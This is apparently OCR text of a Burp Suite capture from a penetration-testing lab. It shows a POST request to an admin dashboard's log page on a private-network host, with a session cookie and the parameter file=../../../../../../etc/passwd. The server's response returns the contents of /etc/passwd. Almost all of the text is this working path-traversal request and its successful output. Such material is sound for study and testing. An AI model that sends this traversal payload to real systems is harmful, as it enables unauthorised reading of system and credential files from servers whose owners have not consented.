 Request
Pretty Raw Hex
\n
1 POST /admin/dashboard.php?page=log HTTP/1.1
2 Host: 192.168.204.101
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.204.101
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/115.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
10 Referer:
http://192.168.204.101/admin/dashboard.php?page=log
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: pass=serdesfsefhijosefjtfgyuhjiosefdfthgyjh
14 Connection: close
15
16 file=../../../../../../etc/passwd
Search...
0 matches
Response
Pretty Raw Hex Render
\n
38 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
39 bin:x:2:2:bin:/bin:/usr/sbin/nologin
40 sys:x:3:3:sys:/dev:/usr/sbin/nologin
41 sync:x:4:65534:sync:/bin:/bin/sync
42 games:x:5:60:games:/usr/games:/usr/sbin/nologin
43 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
44 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
45 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
46 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
47 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologi
n
48 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
49 www-data:x:33:33:www-data:/var/www:/usr/sbin/nolog
in
50 backup:x:34:34:backup:/var/backups:/usr/sbin/nolog
in
51 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
52 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
53 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
54 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin
/nologin
55 systemd-network:x:100:102:systemd Network
Management,,,:/run/systemd:/usr/sbin/nologin
56 systemd-resolve:x:101:103:systemd
Resolver,,,:/run/systemd:/usr/sbin/nologin
57 systemd-timesync:x:102:104:systemd Time
Synchronization,,,:/run/systemd:/usr/sbin/nologin
58 messagebus:x:103:106::/nonexistent:/usr/sbin/nolog
in
59 syslog:x:104:110::/home/syslog:/usr/sbin/nologin
60 _apt:x:105:65534::/nonexistent:/usr/sbin/nologin
61 tss:x:106:111:TPM software
Search...
0 matches